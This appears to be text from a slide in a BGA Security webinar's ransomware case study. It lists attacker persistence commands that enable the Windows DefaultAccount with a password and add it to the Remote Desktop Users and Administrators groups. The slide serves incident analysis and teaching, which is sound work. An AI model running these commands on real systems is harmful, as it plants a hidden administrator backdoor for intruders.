 RANSOMWARE
BGA | Webinar
Vaka İncelemesi – 3.Gün
Powershell.exe /c net user DefaultAccount P@assword
Powershell.exe /c net user DefaultAccount /active:yes
Powershell.exe /c net localgroup "Remote Desktop Users" /Add DefaultAccount
Powershell.exe /c net localgroup Administrators /Add DefaultAccount
Persistence
BGA
SECURITY
@BGASecurity